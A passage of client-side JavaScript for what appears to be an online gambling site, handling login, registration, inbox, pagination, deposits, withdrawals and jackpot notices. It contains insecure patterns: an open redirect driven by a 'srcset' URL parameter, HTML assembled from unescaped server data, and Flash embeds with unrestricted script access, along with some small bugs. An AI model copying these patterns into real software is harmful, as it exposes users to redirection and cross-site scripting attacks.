    PopupUserInfoLoadInfoUserViaID: "LoadInfoUserViaID",
    PopupUserAward: "UserShowAward",
    PopupUserAwardBonus: "UserShowAwardBonus",
    PopupUserInfoLoadBonusNewUser: "BonusNewUserWillAward",

    GetListGame: "GetListGame",
    GetInfoJackPot: "GetInfoJackPot",
    GetListBannerLobby: "GetListBannerByGameID",
	Lobby_v5: "Lobby_v5",

    //ReachLevel
    ReachLevelUserInfo: "EventReachLevelUserInfo",
    ReachLevelReceive: "EventReachLevelReceive",

    //Vip
    VipReceiveBonus: "VipReceiveBonus",
    VipInfoUser: "VipInfoUser",
    VipDetail: "VipDetail",
    VipJackPot: "VipJackPotGame",
    VipTopPointMonth: "VipTopPointMonth",
    VipBonusUserPrivate: "VipBonusUserPrivate",

    //EventAward
    ShowListAward: "ShowListAward",
    EventAward: 'EventAward',
    EventFreeSpin: 'EventFreeSpin',
    CalendarEvent: 'CalendarEvent',

    //CardSpin
    CardSpinUserDetail: "CardSpinUserDetail",
    CardSpinGetItems: "CardSpinGetItems",
    CardSpinGetUserWin: "CardSpinGetUserWin",
    CardSpinGetUserLog: "CardSpinGetUserLog",
    CardSpinDoSpin: "CardSpinDoSpin",
    CardSpinGetItemRemain: "CardSpinGetItemRemain",
    CardSpinGetRemainTicket: "CardSpinGetRemainTicket",
    CardSpinCheckGameStatus: "CardSpinCheckGameStatus",

    //ShopOnline
    ShopOnlineGetInfo: "GetItemPrice",
    ShopOnlineHistory: "ShopOnlineHistory",
    ShopOnlineBuyItem: "ItemHistoryInsert",
    GetListBannerADV: "GetListBannerADV",

    //Profile
    ProfileGetListGame: "MeGetListGame",
    TopUserByGame: "MeGetTopUserByGame",
};
var CURRENT_SAO = 0;
var STYLE_POPUP = 2;
var DATE_SYSTEM;
var VQ_CONFIG;
var IS_UPDATE_PROFILE = true;
var HTML_WEB_CONFIG = {
    ButtonSupport: 1
};
var LOBBY_LOADED = 1;
var U_DISPLAY_NAME = 0;

var createApiRequest = function(obj) {
    return { input: JSON.stringify(obj) };
};

var createDataRequest = function(obj) {
    return obj;

};
var createRequest = function(obj) {
    var req = '';
    for (var key in obj) {
        req += key + '=' + encodeURIComponent(obj[key]) + '&'
    }
    req = req.substring(0, req.length - 1);
    return req;
};
var createQueryString = function(obj) {
    var str = [];
    for (var p in obj)
        if (obj.hasOwnProperty(p)) {
            str.push(encodeURIComponent(p) + "=" + encodeURIComponent(obj[p]));
        }
    return str.join("&");
}
var showBoxLoading = function(obj) {
    var $obj = $(obj);
    if ($obj.find('.api-loading').length == 0) {
        $obj.append('<img class="api-loading" src="/Content/Theme/Default/img/ajax-loader.gif" />');
    }
};
var hideBoxLoading = function(obj) {
    var $obj = $(obj);
    $obj.find('.api-loading').remove();
};

var loadUserInfo = function() {
    Loading.Hide();
    Popup.Hide();
    GetFlashVarBanCa();
    LoadUserLogin();
};

var LoadNickNameNav = function() {
    var req = createRequest({ input: '{"MethodName":"' + methodName.LoadNickNameNav + '"}' });
    var objParams = {
        MethodName: methodName.LoadNickNameNav,
    };
    var req = createRequest({ input: JSON.stringify(objParams) });
    ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
        if (response.Data.IsAuthenticated) {
            var textSp = '';
            textSp += '<div class="nick">';
            textSp += '<a href="' + response.Data.ProfileLink + '" title="' + response.Data.NickName + '"> ' + response.Data.NickName + '</a>';
            textSp += '</div>';
            if (response.Data.AssName != null && response.Data.AssName != "") {
                textSp += '<div class="ass">';
                textSp += '<a href="' + response.Data.AssLink + '" title="' + response.Data.AssName + '">' + response.Data.AssName + '</a>';
                textSp += '</div>';
            }
            textSp += '<div class="logout">';
            textSp += '<a href="/home/logout" title="Exit">Exit</a>';
            textSp += '</div>';
            $(".box-nickname").html(textSp);
        }
    });
};

var myNumber = 4.1;

var CreatePaging = function(pageIndex, totalItem, itemInPage, countDisplayPage, fnName) {
    if (pageIndex <= 0 || totalItem <= 0 || itemInPage <= 1)
        return "";
    if (countDisplayPage == null || countDisplayPage == "" || countDisplayPage == "undefined")
        countDisplayPage = 5;
    var totalPage = Math.ceil(totalItem / itemInPage);
    if (totalItem > itemInPage && totalPage == 1)
        totalPage++;
    if (totalPage <= 1)
        return "";
    var cdp = Math.floor(countDisplayPage / 2);
    var startpage = pageIndex - cdp;
    if (startpage < 1)
        startpage = 1;
    var endpage = startpage + cdp * 2;
    if (endpage > totalPage)
        endpage = totalPage;

    var ul = '<ul class="pagination ">';


    if (pageIndex > 1) {
        var onclickF = "";
        if (fnName != null && fnName.length > 0)
            onclickF = fnName + "(" + (pageIndex - 1) + ")";
        ul += '<li><a onclick="' + onclickF + '" datapage="' + (pageIndex - 1) + '" href="javascript:void(0)" aria-label="Previous"><span aria-hidden="true">‹</span></a></li>';
    }

    for (var i = startpage; i <= endpage; i++) {
        var active = "";
        if (i == pageIndex)
            active = "active";
        var onclick = "";
        if (fnName != null && fnName.length > 0)
            onclick = fnName + "(" + i + ")";
        var li = '<li class="' + active + '"><a  onclick="' + onclick + '" datapage="' + i + '"  href="javascript:void(0)">' + i + '</a></li>';
        ul += li;
    }

    if (pageIndex < totalPage) {
        var onclickL = "";
        if (fnName != null && fnName.length > 0)
            onclickL = fnName + "(" + (pageIndex + 1) + ")";
        ul += '<li><a onclick="' + onclickL + '" datapage="' + (pageIndex + 1) + '" href="javascript:void(0)" aria-label="Next"><span aria-hidden="true">›</span></a></li>';
    }
    ul += "</ul>";

    return ul;
};

var CreatePaging1 = function(pageIndex, totalItem, itemInPage, countDisplayPage, fnName) {
    if (pageIndex <= 0 || totalItem <= 0 || itemInPage <= 1)
        return "";
    if (countDisplayPage == null || countDisplayPage == "" || countDisplayPage == "undefined")
        countDisplayPage = 5;
    var totalPage = Math.ceil(totalItem / itemInPage);
    if (totalItem > itemInPage && totalPage == 1)
        totalPage++;
    if (totalPage <= 1)
        return "";
    //refining the show page;
    var cdp = Math.floor(countDisplayPage / 2);
    var startpage = pageIndex - cdp;
    if (startpage < 1)
        startpage = 1;
    var endpage = startpage + cdp * 2;
    if (endpage > totalPage)
        endpage = totalPage;

    var ul = '<ul class="phantrang list-inline ">';

    if (pageIndex > 1) {
        var onclickF = "";
        if (fnName != null && fnName.length > 0)
            onclickF = fnName + "(" + (pageIndex - 1) + ")";
        ul += '<li><a onclick="' + onclickF + '" datapage="' + (pageIndex - 1) + '" href="javascript:void(0)" aria-label="Previous"><span aria-hidden="true">‹</span></a></li>';
    }

    for (var i = startpage; i <= endpage; i++) {
        var active = "";
        if (i == pageIndex)
            active = "active";
        var onclick = "";
        if (fnName != null && fnName.length > 0)
            onclick = fnName + "(" + (i - 1) * 5 + ")";
        var li = '<li class="' + active + '"><a  onclick="' + onclick + '" datapage="' + i + '"  href="javascript:void(0)">' + i + '</a></li>';
        ul += li;
    }

    if (pageIndex < totalPage) {
        var onclickL = "";
        if (fnName != null && fnName.length > 0)
            onclickL = fnName + "(" + (pageIndex + 1) * 5 + ")";
        ul += '<li><a onclick="' + onclickL + '" datapage="' + (pageIndex + 1) + '" href="javascript:void(0)" aria-label="Next"><span aria-hidden="true">›</span></a></li>';
    }
    ul += "</ul>";

    return ul;
};

function IsEmail(email) {
    var regex = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
    return regex.test(email);
}

$.fn.onEnterKey =
    function(closure) {
        $(this).keypress(
            function(event) {
                var code = event.keyCode ? event.keyCode : event.which;

                if (code == 13) {
                    closure();
                    return false;
                }
            });
    };

function ConvertToNumber(currency) {
    var num = currency.toString().replace(/\VND|\,|\s/g, '').replace(/\VNĐ|\,|\s/g, '');
    return parseInt(num);
}

function ConvertToCurrency(num) {
    num = num.toString().replace(/,/g, '');
    if (isNaN(num))
        num = "0";
    var sign = (num == (num = Math.abs(num)));
    num = Math.floor(num * 100 + 0.50000000001);
    //cents = num % 100;
    num = Math.floor(num / 100).toString();
    //if (cents < 10)
    //cents = "0" + cents;
    for (var i = 0; i < Math.floor((num.length - (1 + i)) / 3); i++)
        num = num.substring(0, num.length - (4 * i + 3)) + ',' +
        num.substring(num.length - (4 * i + 3));
    return num;
}

function ConvertToCurrencyTypePoint(num) {
    num = num.toString().replace(/,/g, '');
    if (isNaN(num))
        num = "0";
    var sign = (num == (num = Math.abs(num)));
    num = Math.floor(num * 100 + 0.50000000001);
    //cents = num % 100;
    num = Math.floor(num / 100).toString();
    //if (cents < 10)
    //cents = "0" + cents;
    for (var i = 0; i < Math.floor((num.length - (1 + i)) / 3); i++)
        num = num.substring(0, num.length - (4 * i + 3)) + '.' +
        num.substring(num.length - (4 * i + 3));
    return num;
}

function FormatMoney(monney) {
    monney.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1.");
}

function showErrorRegisters(status, strMess) {
    var html = "";

    html = '<div class="notification ' + (status ? 'success' : 'error') + ' png_bg">' +
        '<div>' +
        strMess +
        '</div>' +
        '</div>';

    $('#divData').html(html);
    top.scroll(0, 0);
    try { showPopupErrors(); } catch (e) { alert(e); }
}

function showPopupErrors() {
    $('#divData').slideDown("slow");
    setTimeout("hidePopupErrors()", 8000);
}

function showPopupAlert(title, msg) {
    Popup2.Show(title, msg, 400, function() {

    });
    LoadUserLogin();
}

var logExchangeCard = function(date, start, pageSize, id, isBeginLoad, callMore) {

    var trloadmore = "trloadmore";

    $("#" + trloadmore, id).remove();
    var objParams = {
        MethodName: methodName.GetLogExchangeCard,
        Data: {
            Date: date,
            StartRecord: start,
            PageSize: pageSize
        }
    };
    var req = createRequest({ input: JSON.stringify(objParams) });
    ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
        if (response.Code == 1) { //success
            var html = "";
            var length = response.Data.length;
            for (var i = 0; i < length; i++) {
                var index = response.Data[i].Index;
                if (index % 2 == 0) {
                    html += "<tr class=''>";
                } else {
                    html += "<tr class='tr-n1'>";
                }

                html += "<td class='text-center'>" + response.Data[i].Index + "</td>";
                html += "<td class='text-center'>" + response.Data[i].Nick + "</td>";
                html += "<td class='text-right'>" + response.Data[i].Amount + "</td>";
                html += "<td class='text-right'>" + response.Data[i].Date + "</td>";

                html += "</tr>";
            }

            if (html != "") {
                if (isBeginLoad)
                    $(id).html(html);
                else
                    $(id).append(html);

                if (length >= pageSize) {
                    $(id).append("<tr id='trloadmore'><td colspan='4' class='text-center'><a href='#' onclick='" + callMore.replace("##start##", response.Data[length - 1].Index + 1) + "'>... See more ...</a></td></tr>");
                }
            }
        } else {
            console.log(response.Message);
        }
    });


    return false;
};

function IsNumberOrCharacter($input) {
    var reg = /^[a-zA-Z0-9\s]+$/;
    if (!reg.test($input)) {
        return false;
    } else {
        return true;
    }
}

function IsNumber($input) {
    var reg = /^[0-9]+$/;
    if (!reg.test($input)) {
        return false;
    } else {
        return true;
    }
}

var _idflash = 0;
var CreateImageOrFlash = function(imgPath, alt) {
    _idflash++;
    if (imgPath.length >= 4) {
        var ex = imgPath.substr(imgPath.length - 4);
        if (ex == '.swf' || imgPath.indexOf('.swf') > 0) {
            var str = '<object data="' + imgPath + '" id="client_' + _idflash + '">';
            str += '           <param name="wmode" value="transparent">';
            str += '                <param value="true" name="allowFullScreen">';
            str += '                <param value="always" name="allowScriptAccess">';
            str += '                <param value="all" name="AllowNetworking">';
            str += '            </object>';

            return str;
        } else {
            return '<img class="avatar" alt="' + alt + '" src="' + imgPath + '" />';
        }
    } else {
        return '<img class="avatar" alt="' + alt + '" src="' + imgPath + '" />';
    }
};
var byte2Kb = function(b) {
    return Math.ceil(b / 1024);
};

var isMobile = {
    Android: function() {
        return navigator.userAgent.match(/Android/i);
    },
    BlackBerry: function() {
        return navigator.userAgent.match(/BlackBerry/i);
    },
    iOS: function() {
        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
    },
    Opera: function() {
        return navigator.userAgent.match(/Opera Mini/i);
    },
    Windows: function() {
        return navigator.userAgent.match(/IEMobile/i);
    },
    any: function() {
        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
    }
};

var ValidateLogin = function() {
    var allow = true;
    var username = '' + $("#modalPopup .login input[name=Username]").val();
    var pass = '' + $(" #modalPopup .login input[name=Password]").val();

    if (username == '') {
        if (allow)
            $(" #modalPopup .errorSum").html("Enter your username");
        $("#modalPopup .login input[name=Username]").focus();
        allow = false;
        return allow;
    } else {
        $("#modalPopup .login .errorSum").html("");
    }

    if (pass == '') {
        if (allow)
            $("#modalPopup .errorSum").html("Enter password");
        $("#modalPopup .login input[name=Password]").focus();
        allow = false;
    } else {
        $("#modalPopup .login .errorSum").html("");
    }

    return allow;
};

var ValidatePopupLogin = function() {
    var allow = true;
    var username = '' + $("#formPopupLogin input[name=Username]").val();
    var pass = '' + $("#formPopupLogin input[name=Password]").val();
    if (username == '') {
        $("#formPopupLogin .errorUsername").html($("#formPopupLogin input[name=Username]").attr("data-val-required"));
        if (allow)
            $("#formPopupLogin input[name=Username]").focus();
        allow = false;
    } else {
        $("#formPopupLogin .errorUsername").html("");
    }

    if (pass == '') {
        $("#formPopupLogin .errorPassword").html($("#formPopupLogin input[name=Password]").attr("data-val-required"));
        if (allow)
            $("#formPopupLogin input[name=Password]").focus();
        allow = false;
    } else {
        $("#formPopupLogin .errorPassword").html("");
    }
    return allow;
};

var HomeLogin = function(username, pass, captcha, flashCookie, type) {
    var objParams = {
        MethodName: "HomeLogin",
        Data: {
            UserName: username,
            Password: pass,
            Captcha: captcha,
            FlashCookie: flashCookie
        }
    };
    var req = createRequest({ input: JSON.stringify(objParams) });
    Loading.Show();
    ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
        ProcessLogin(response, type);
        Loading.Hide();
    });
};
var callbacksuccess = function(success, url) {
    if (success) {
        location.href = url;
    } else
        return false;
    return false;
};

var ProcessLogin = function(response, type) {
    if (response.Code == 1) {
        var data = response.Data;
        var err = "";
        if (data.IsSuccess == true) {
            for (var i = 0; i < data.ErrorList.length; i++) {
                err += "<div>" + data.ErrorList[i] + "</div>";
            }

            Popup.Hide();
            PopupOhYeaTiny.Hide();

            if (typeof lb == 'object' && typeof lb.api.showInfoUserAfterLogin == 'function') {
                UserInfoClientWebHelper.LoadInfoOhYea(function(loginData) {
                    if (typeof(loginData) == "object" && typeof(loginData.Data) == "object" && loginData.Code == 1) {
                        var _data = loginData.Data;
                        var _noti = '';

                        if (_data.IsHaveJP == true) {
                            _noti = '<a target="_blank" href="/hidden-treasure">You  have 1 JACKPOT turns, <strong class="ohyea__color-yellow">PLAY NOW</strong></a>';
                        }

                        if (_data.LuckySpin > 0) {
                            if (_noti.length > 0) {
                                _noti += '<br />';
                            }

                            _noti += '<a target="_blank" href="/bonus-wheel">You  have ' + _data.LuckySpin + ' LUCKY SPIN turns, <strong class="ohyea__color-yellow">PLAY NOW</strong></a>';
                        }

                        if (_noti.length > 0) {
                            PopupOhYea2.Show(Language.NotificationTitle, _noti);
                        }
                    }
                    lb.api.showInfoUserAfterLogin(loginData);
                });
            }

            if (!ProcessCheatBackByParameter()) {
                if (TypeShowPopupLogin != "") {
                    window.location.href = window.location.href;
                    return false;
                }

                //bonus login
                //if (response.Message != null && response.Message.length > 0) {
                //	PopupOhYea2.Show(Language.NotificationTitle, response.Message);					
                //}

                var info = GetFlashVarBanCa();

                ClientWebHelper.PopupUserShowAward();

                Loading.Hide();
            }

            return false;
        } else {
            for (i = 0; i < data.ErrorList.length; i++) {
                err += "<div>" + data.ErrorList[i] + "</div>";
            }
            if (type == "popup") //formPopupLogin
            {
                //$("#formPopupLogin .errorSum").html(err);
                if ($("#modalPopup .errorSum").length > 0) {
                    $("#modalPopup .errorSum").html(err);
                }

                if ($('#fr-login .ohyea-txt').length > 0) {
                    $('#fr-login .ohyea-txt').html(err);
                }
            } else {
                //Popup2.Show(Language.NotificationTitle, err, 500);
                if ($("#modalPopup .errorSum").length > 0) {
                    $("#modalPopup .errorSum").html(err);
                }

                if ($('#fr-login .ohyea-txt').length > 0) {
                    $('#fr-login .ohyea-txt').html(err);
                }
            }
        }
    } else {
        if ($("#modalPopup .errorSum").length > 0) {
            $("#modalPopup .errorSum").html(Language.NotifiMess3);
        }

        if ($('#fr-login .ohyea-txt').length > 0) {
            $('#fr-login .ohyea-txt').html(Language.NotifiMess3);
        }
        //  Popup2.Show(Language.NotificationTitle, Language.NotifiMess3, 500);
    }

    return false;
};

function ProcessCheatBackByParameter() {
    var mcu = ClientWebHelper.getParameterByName('mcu');
    if (mcu && mcu === '1') {
        var srcset = ClientWebHelper.getParameterByName('srcset');
        if (srcset && srcset !== '' && srcset !== '/') {
            window.location.href = srcset;
        }
        return true;
    }
    return false;
}
var LoadUserLogin = function(data) {
    //var request = createApiRequest({
    //    MethodName: methodName.LoadInfoUser
    //});
    //Loading.Show();
    //$.ajax({
    //    type: "POST",
    //    url: globalWeb.ApiUrl, 
    //    data: request,
    //    dataType: "json",
    //    done: function () {
    //    },
    //    success: function (response) {
    //        console.log(response.data);
    //        // CreateHtmlUser(response.Data);
    //    },
    //    complete: function () {
    //        Loading.Hide();
    //    }
    //});
};
var CreateHtmlUser = function(data) {
    //console.log(data);
    $("nav .top ul").remove();
    var html = '<div class="userinfo">';
    html += '   <a title="' + data.Nickname + '" class="avatar" href="javascript:void(0);" onclick="OpenProfile(' + data.Mtk + ');">';
    html += '        <img alt="' + data.Nickname + '" src="' + data.AvatarLink + '" class="avatar">';
    html += '   </a>';
    html += '   <p class="nickname">Hello <a title="' + data.Nickname + '" href="javascript:void(0);" onclick="OpenProfile();">' + data.Nickname + '</a></p>';
    html += '   <p class="inbox"><i></i></p>';
    html += '   <p>ID: ' + data.Mtk + '</p>';
    html += '   <p>CHIPS: <strong>' + data.GoldFormat + '</strong></p>';
    html += '   <a href="/home/logout" class="icon-logout"></a>';
    html += '</div>';

    $("#info_user").html(html);
};




/***************** General functions End ********************/
var FLAG_Submitlogin = false;
var formLoginPartial = function() {
    var validate = ValidateLogin();
    if (validate == true) {
        // $("#fr-login .errorPassword,#fr-login .errorUsername,#fr-login .errorSum").html("");
        var username = '' + $("#modalPopup #fr-login input[name=Username]").val();
        var pass = '' + $("#modalPopup #fr-login input[name=Password]").val();
        var captcha = 123;
        var flashCookie = '' + $("#modalPopup #fr-login input[name=FlashCookie]").val();
        var type = "";
        HomeLogin(username, pass, captcha, flashCookie, "");

    }

    return false;

    //return validate;
};

$(document).ready(function() {
    var intervalId =
        setTimeout(function() {
            if (typeof(AppInfo) != "undefined") {
                $('.popupxoay .btn-ok').css("display", "block");
                clearInterval(intervalId);
            }

        }, 100);
    if (screen.with < 768) {
        $('#modalPopup .modal-dialog').css("transform", "scale(0.75,0.75)");
    }

    $(document).on("keyup", "#myformleftlogin input[type=text], #myformleftlogin input[type=password]", function(event) {
        if (event.keyCode == 13) {
            formLoginPartial();
        }
    });

    $(document).on("keyup", "#formPopupLogin input[type=text], #formPopupLogin input[type=password]", function(event) {
        if (event.keyCode == 13) {
            //BeginPopupLogin();
        }
    });

    $(document).on("submit", "#formPopupLogin", function(e) {
        e.preventDefault();
        var validate = ValidatePopupLogin();
        if (validate == true) {
            $("#formPopupLogin .errorPassword,#formPopupLogin .errorUsername,#formPopupLogin .errorSum").html("");
            var username = '' + $("#formPopupLogin input[name=Username]").val();
            var pass = '' + $("#formPopupLogin input[name=Password]").val();
            var flashCookie = '' + $("#formPopupLogin input[name=FlashCookie]").val();
            HomeLogin(username, pass, flashCookie, "popup");
        }
        return false;
    });

    if (typeof(uuid) == 'function') {
        uuid(function(_uid) { ClientWebHelper.CheckFCookie(_uid, function(data) {}) });
    }
    lbccu.get_ccu();

    // TimeOutShowGameWallet = setTimeout(function() {
    //     if (lb.isLogged()) {
    //         var gameWallet = lbWalletGame.createRequestWallet({
    //             input: JSON.stringify({
    //                 MethodName: methodNameGamePocket.GamePocketGetGamesInPlay,
    //             })
    //         });
    //         lbWalletGame.createXhttpWallet("POST", globalWebWalletGame.ApiUrl, gameWallet, function (t) {
    //               if(t.Data != null && t.Data.length > 0){
    //                 lbWalletGame.showPopupWalletWithdraw();
    //               }
    //         });
    //     }
    // }, 3000);

    // TimeOutShowTour = setTimeout(function() {
    //     if (lb.isLogged()) {
    //         if ($("#"+lbTour.tourId).length <= 0) {
    //             lbTour.checkShowTour();
    //         }
    //     }
    // }, 3000);

    TimeoutShowDeposit = setTimeout(function() {
        var _act = ClientWebHelper.getParameterByName('act');
       
        if (_act == 'deposit') {
            //ClientWebHelper.showDeposit();
        }
    }, 3000);
    downloadApp();
});
// var isOpen = 0;
// function ClosePopupTour(){
//     lbTour.clearIntervalTour()
//     isOpen = isOpen + 1;
//     if (!document.cookie.includes("hidePopupActivity=true") && isOpen==1) {
//         lbActivity.showPopupActivity();
//     }
// }

function downloadApp(){
    if(getMobileOperatingSystem() === 'iOS'){
        $(".lb-header-icons .downloadNaga").addClass("hide");
    }

    if(getMobileOperatingSystem() === 'Windows Phone' || getMobileOperatingSystem() === 'Android'){
        $(".lb-header-icons .download99Play").addClass("hide");
    }
}

function getMobileOperatingSystem() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;

    if (/windows phone/i.test(userAgent)) {
        return "Windows Phone";
    }

    if (/android/i.test(userAgent)) {
        return "Android";
    }

    if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
        return "iOS";
    }

    return "Web";
}

function OpenProfile(userid) {
	return;
    var queryURL = createQueryString({ userID: userid });
    ClientWebHelper.createXhttp("GET", '/Account/Profile?' + queryURL, '', function(data) {
        Popup.Show("", data, 750, 1);
        Inbox(1);
    });
}

var inbox_index = 1;
var Inbox = function(pageindex) {
    inbox_index = pageindex;

    var objParams = {
        MethodName: methodName.Inbox,
        Data: {
            StartIndex: pageindex
        }
    };
    var req = createRequest({ input: JSON.stringify(objParams) });
    Loading.Show();
    ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
        if (response.Data.TotalItem > 0) {
            $("#tbInbox").removeClass("hidden");
            if (response.Data.NotAlreadyReadCount > 0) {
                $(".inboxcount").html(response.Data.NotAlreadyReadCount);
                $(".inboxcount").show();
            }
        } else {
            $(".canhan-inbox").html("<h4 style='color:white;'>No mail<h4>");
        }
        $(".dvinbox").html("");
        //$(".dvinbox").html($("#inboxTemplate").tmpl(response.Data.ListItem));
        var result = '';
        for (var i = 0; i < response.Data.ListItem.length; i++) {
            result += "<li>";
            if (response.Data.ListItem[i].Title != "") {
                result += "<h4 class='content_s' onclick='ShowContent(this);'>" + response.Data.ListItem[i].Title + "   <a class='more' href='javascript:void(0);'>Watch more</a></h4>";
                result += response.Data.ListItem[i].Message;
            } else if (response.Data.ListItem[i].Message.length > 80) {
                result += "<h4 class='content_s' onclick='ShowMessage(this);'>" + response.Data.ListItem[i].Message.substring(0, 80) + "...<a class='more' href='javascript:void(0);'>Watch more</a></h4>";
                result += "<h4 class='content_f' style='display:none'>" + response.Data.ListItem[i].Message + "</h4>";
            } else {
                result += "<h4>" + response.Data.ListItem[i].Message + "</h4>";
            }
            result += "<p class='by'>Posted by <a href=" + response.Data.ListItem[i].ProfileLink + " title=" + response.Data.ListItem[i].SenderNickName + ">" + response.Data.ListItem[i].SenderNickName + "</a>. " + response.Data.ListItem[i].DateSent + "</p>";
            result += "</li>";
        }
        if (result == "") {
            result = "<p>You have no mail</p>";
        }
        $(".dvinbox").html(result);
        var html = CreatePaging(pageindex, response.Data.TotalItem, 10, 5, "Inbox");
        $("#markpaging").html(html);
        Loading.Hide();
    });
};
var ShowContent = function(e) {
    $(e).parent().find("div").slideDown();
};
var UpdateAlreadyRead = function() {
    var objParams = {
        MethodName: methodName.UpdateAlreadyRead,
        Data: {}
    };
    var req = createRequest({ input: JSON.stringify(objParams) });
    Loading.Show();
    ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(obj) {
        Loading.Hide();
    });
};

function ShowMessage(e) {
    $(e).parent().find(".content_f").show();
    $(e).remove();
    $('.scrollbar2').perfectScrollbar();
}

function OpenRegister() {
    ClientWebHelper.createXhttp("GET", "/Account/Register", '', function(data) {
        Popup.Show("", data, 612, 1);
    });
}

function showDeposit() {
    ClientWebHelper.createXhttp("GET", "/Payment/Deposit", '', function(data) {
        Popup.Show("DEPOSIT", data, 839, 0);
    });
}

function Logout() {
    window.location.href = "/Home/Logout";
}

function showExchange() {
    ClientWebHelper.createXhttp("GET", "/DoiThuong/Index", '', function(data) {
        Popup.Show("WITHDRAW", data, 0, 0);
    });
}

function NonExistsAccount() {
    ClientWebHelper.createXhttp("GET", "/Account/AuthRegister", '', function(data) {
        PopupOhYea3.Show(Language.RegisterTitle, data, 300, 300);
    });
};

function NonExistsOpenAccount() {
    ClientWebHelper.createXhttp("GET", "/Account/AuthRegister", '', function(data) {
        PopupOhYea3.Show(Language.RegisterTitle, data, 300, 300);
    });
};

function showProfile(userID) {
    var queryURL = createQueryString({ userID: userID });
    Loading.Show();
    ClientWebHelper.createXhttp("GET", "/Account/UserInfo?" + queryURL, '', function(data) {
        Popup.Show(null, data, 0, 1, null);
        Loading.Hide();
    });
}

function showForgotPass() {

    Loading.Show();
    ClientWebHelper.createXhttp("GET", "/Account/ForgetPassword", '', function(data) {
        Popup.Show("FORGOT PASSWORD", data, 583, 0);
        Loading.Hide();
    });
}

function showForgotPassOhYea() {
    PopupOhYeaTiny.Hide();
    Loading.Show();
    var queryURL = createQueryString({ type: 2 });
    ClientWebHelper.createXhttp("GET", "/Account/ForgetPassword?" + queryURL, '', function(data) {
        PopupOhYea3.Show(Language.ForgotPasswordTitle, data, 583, 0);
        Loading.Hide();
    });
}

function showServiceOhYea() {
    PopupOhYeaTiny.Hide();
    // Loading.Show();
    var dMain = document.createElement("div");
    dMain.className = "service-content"

    var dTitle = document.createElement("div");
    dTitle.className="service-title";
    dTitle.innerHTML = Language.ChooseService;
    dMain.append(dTitle)

    var btnChat = document.createElement("a");
    var imgChat = document.createElement("img");
    var dChat =document.createElement("div");
    dChat.className="service-chat";
    dChat.innerHTML = Language.Support;
    imgChat.setAttribute("src", "Content/distv2/img/login/chat-service1.png");
    btnChat.className = "button";
    btnChat.setAttribute("target","_blank")
    btnChat.setAttribute("href","https://li789.com/chat")
    btnChat.append(imgChat);
    btnChat.append(dChat);
    dMain.append(btnChat);

    PopupOhYea3.Show(Language.Service, dMain, 0, 0,'',0);

    $('.ohyea__modal .ohyea__modal_dialog--small').css("width", "686px");

    // setTimeout(() => {
    //     Loading.Hide();
    // }, 500);
}

function ClosePopup() {
    $(".modal-body").hide();
    $(".modal").click();
}

function CloseLoadingPlayNow(){
    $("#btnLoginOnRegisterPopup").removeAttr("disabled");
    $("#btnPlaynowMain").removeAttr("disabled");
    $("#btnPlaynowLogin").removeAttr("disabled");
}

function submitRegisterInstans(displayname) {
    Loading.Show();
	
	// $(".clog-page .btn-playnow").attr("disabled", "disabled");
    $("#btnLoginOnRegisterPopup").attr("disabled", "disabled");
    $("#btnPlaynowMain").attr("disabled", "disabled");
    $("#btnPlaynowLogin").attr("disabled", "disabled");
	
    var req = createRequest({ displayname: displayname });
    ClientWebHelper.createXhttp("POST", '/Home/HomeRegisterInstant', req, function(e) {
        if (e._status == -1) {
            PopupOhYea2.Show(Language.NotificationTitle, e._errors, 500);

            setTimeout(() => {
                CloseLoadingPlayNow();
            }, 2000);
            
            return false;
        } else if (e._status == -999) {
            setTimeout(() => {
                CloseLoadingPlayNow();
            }, 2000);

            return false;
        } else {
            if (TypeShowPopupLogin != "") {
                window.location.href = window.location.href;
                setTimeout(() => {
                    CloseLoadingPlayNow();
                }, 2000);
                return false;
            }

            PopupOhYeaTiny.Hide();
            //PopupLoginFull.Hide();
            if (typeof lb == 'object' && typeof lb.api.showInfoUserAfterLogin == 'function') {
                UserInfoClientWebHelper.LoadInfoOhYea(lb.api.showInfoUserAfterLogin);
                ClientWebHelper.CheckPolicyVipCharity();
            }

            //var info = GetFlashVarBanCa();

            //bonus login
            //if (e._message != null && e._message.length > 0) {
            //	PopupOhYea2.Show(Language.NotificationTitle, e._message);					
            //}				

            if (e._code == 0) {
                // try {
                //     fbq('track', 'CompleteRegistration', {
                //         value: 0.00,
                //         currency: 'USD'
                //     });
                // } catch (e) {
                //     console.log(e);
                // }
            }

            //ClientWebHelper.EventTracking('Form', 'ComplateRegister', 1);

            if (typeof RenderGoogleConversion != 'undefined') {
                RenderGoogleConversion();
            }
        }
        Loading.Hide();
        setTimeout(() => {
            CloseLoadingPlayNow();
        }, 2000);
		// $(".clog-page .btn-playnow").removeAttr("disabled");
		
        return false;
    });
    return false;
}

var FLAG_SubmitRegister = true;

function submitRegister($form) {

    if (!FLAG_SubmitRegister)
        return false;
    FLAG_SubmitRegister = false;
    //  $(".warning").remove();
    //$(".error").remove();
    $("#modalPopup .khung-dk .errorSum").html('');
    var data = GetAllFormData($form);
    var username = $form.find('#modalPopup .khung-dk #Username');
    var pass = $form.find('#modalPopup .khung-dk #Password');
    // var confirmpass = $form.find('#ConfirmPassword');
    var captcha = $form.find('#modalPopup .khung-dk #Captcha');
    //  var accept = $form.find("#Accept");
    var displayname = $form.find('#modalPopup .khung-dk #DisplayName');
    if (data.Username == '') {
        username.focus();
        FLAG_SubmitRegister = true;
        $("#modalPopup .khung-dk  .errorSum").html("Enter your username");
        //Popup2.Show(Language.NotificationTitle,"Enter your username",500);
        return false;
    }

    if (data.Username.length < 3 || !IsNumberOrCharacter(data.Username)) {
        username.focus();
        FLAG_SubmitRegister = true;
        // Popup2.Show(Language.NotificationTitle, "Username is at least 3 characters, including only letters from a-z, A-Z and 0-9.", 500);
